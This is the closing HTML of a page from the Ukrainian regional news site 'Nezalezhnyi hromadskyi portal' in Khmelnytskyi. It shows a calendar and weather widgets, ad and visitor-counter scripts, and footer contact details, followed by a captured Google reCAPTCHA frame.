		<td><a href="https://ngp-ua.info/date/2015/01/26" aria-label="Записи оприлюднені 26.01.2015">26</a></td><td><a href="https://ngp-ua.info/date/2015/01/27" aria-label="Записи оприлюднені 27.01.2015">27</a></td><td><a href="https://ngp-ua.info/date/2015/01/28" aria-label="Записи оприлюднені 28.01.2015">28</a></td><td><a href="https://ngp-ua.info/date/2015/01/29" aria-label="Записи оприлюднені 29.01.2015">29</a></td><td><a href="https://ngp-ua.info/date/2015/01/30" aria-label="Записи оприлюднені 30.01.2015">30</a></td><td><a href="https://ngp-ua.info/date/2015/01/31" aria-label="Записи оприлюднені 31.01.2015">31</a></td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Попередній і наступний місяці" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://ngp-ua.info/date/2014/12">&laquo; Гру</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="https://ngp-ua.info/date/2015/02">Лют &raquo;</a></span>
	</nav></div></div><div id="text-14" class="widget widget_text">			<div class="textwidget"><div class=row>
 <div class="col-md-12">
<br>
<div id="SinoptikInformer" style="width:160px;" class="SinoptikInformer type4c1"><div class="siHeader"><div class="siLh"><div class="siMh"><a onmousedown="siClickCount();" href="https://ua.sinoptik.ua/" target="_blank" rel="noopener">Погода</a><a onmousedown="siClickCount();" class="siLogo" href="https://ua.sinoptik.ua/" target="_blank" rel="noopener"> </a> </div></div></div><div class="siBody"><div class="siTitle"><span id="siHeader"></span></div><div class="siCity"><div class="siCityName"><a onmousedown="siClickCount();" href="https://ua.sinoptik.ua/погода-хмельницький" target="_blank" rel="noopener">Погода у <span>Хмельницькому</span></a></div><div id="siCont0" class="siBodyContent"><div class="siLeft"><div class="siTerm"></div><div class="siT" id="siT0"></div><div id="weatherIco0"></div></div><div class="siInf"><p>волог.: <span id="vl0"></span></p><p>тиск: <span id="dav0"></span></p><p>вітер: <span id="wind0"></span></p></div></div></div><div class="siLinks"><span><a onmousedown="siClickCount();" href="https://ua.sinoptik.ua/погода-київ" target="_blank" rel="noopener">Погода у Києві</a>&nbsp;</span><span><a onmousedown="siClickCount();" href="https://ua.sinoptik.ua/погода-львів" target="_blank" rel="noopener">Погода у Львові</a>&nbsp;</span></div></div><div class="siFooter"><div class="siLf"><div class="siMf"></div></div></div></div><script type="text/javascript" charset="UTF-8" src="//sinoptik.ua/informers_js.php?title=2&amp;wind=1&amp;cities=303027973&amp;lang=ua"></script>

<br>
<br>

 </div>
</div>
</div>
		</div><div id="text-15" class="widget widget_text">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- single_right_sidebar -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3901127604214783"
     data-ad-slot="7175664752"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<br /></div>
		</div>	</div> <!--end #bottom-sidebar-->
	</div> <!--end #sidebar-->    </div>
 
</div>
  </div> <!-- /container contemt -->




    <div class="container f_container header-bg">
			<div class="col-lg-5 text-left">&copy; 2012 - 2026 <a href="https://ngp-ua.info" title="Незалежний громадський портал" rel="home">Незалежний громадський портал</a>. Всі права захищені.<br>Оперативні новини Хмельниччини.

<span style="color:#314b81"><br>
38 queries in 0,068 seconds. <br>
Platform: Desktop.</span>

            </div> <!--end .left-->

            <div class="col-lg-2 text-center f_counters">


<!-- I.UA counter --><a href="https://www.i.ua/" target="_blank" onclick="this.href='http://i.ua/r.php?146854';" title="Rated by I.UA">

<script type="text/javascript" ><!--
iS='<img src="https://r.i.ua/s?u146854&p20&n'+Math.random();
iD=document;if(!iD.cookie)iD.cookie="b=b; path=/";if(iD.cookie)iS+='&c1';
iS+='&d'+(screen.colorDepth?screen.colorDepth:screen.pixelDepth)
+"&w"+screen.width+'&h'+screen.height;
iT=iD.referrer.slice(7);iH=window.location.href.slice(7);
((iI=iT.indexOf('/'))!=-1)?(iT=iT.substring(0,iI)):(iI=iT.length);
if(iT!=iH.substring(0,iI))iS+='&f'+escape(iD.referrer.slice(7));
iS+='&r'+escape(iH);
iD.write(iS+'" border="0" width="88" height="31" />');
//--></script></a>
<!-- End of I.UA counter -->






            
            </div>


			<div class="col-lg-5 text-right">
             Зворотній звязок <a href="mailto:ngpsite@gmail.com">ngpsite@gmail.com</a> <br />
             Редакційний телефон: 097-618-67-71<br /> 
            Адреса: 29000, м. Хмельницький, Грушевського 40 <p class="text-right">

             Ми на <a href="https://twitter.com/NGPUAINFO" rel="nofollow"  target="_blank">Twitter</a><br />
             Ми на <a href="http://www.youtube.com/channel/UCbZhToFP_ue2EQS35WV_psA"  target="_blank" rel="nofollow">YouTube</a><br />
             Ми в <a href="https://t.me/ngpuainfo" target="_blank">Telegram</a><br />
             </p>
			</div> <!--end .right-->

            <div class="col-lg-12 text-center">
            	<span style="font-size: 12px;">Рішенням №705 Національної ради України з питань телебачення та радіомовлення від 10.08.2023 року</br> сайт «Незалежний громадський портал» зареєстровано як ЗМІ, відомості внесено до Реєстру</br> суб’єктів у сфері медіа та присвоєно ідентифікатор медіа – R40-01167</span></br>
               <span style="font-size: 12px;">У разі повного чи часткового відтворення матеріалів пряме посилання на "Незалежний громадський портал" обов'язкове!</span>
            </div>
    </div>
</section>

<script type='text/javascript' src='https://ngp-ua.info/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script>
<script type='text/javascript' src='https://ngp-ua.info/wp-includes/js/wp-embed.min.js' id='wp-embed-js'></script>
<script type='text/javascript' src='https://ngp-ua.info/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='https://ngp-ua.info/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<link rel="stylesheet" href="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/js/fancybox/jquery.fancybox.pack.css" />
<script  src="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/js/fancybox/jquery.fancybox.pack.js"></script>
<script>
jQuery(document).ready(function() {
jQuery('a').fancybox({
  helpers: {
        openEffect  : 'elastic',
        closeEffect : 'elastic',
        title : {
          type : 'over'
        }
     } 
  });});
</script>



  <script src="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/css/bootstrap.min.js" async></script>
            <div style="margin: 0px auto; text-align: center; padding: 10px 0px 5px 0px; display: none;">

            </div>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="rEU9svls0Wxh5guKpgyDAQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769030774752');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>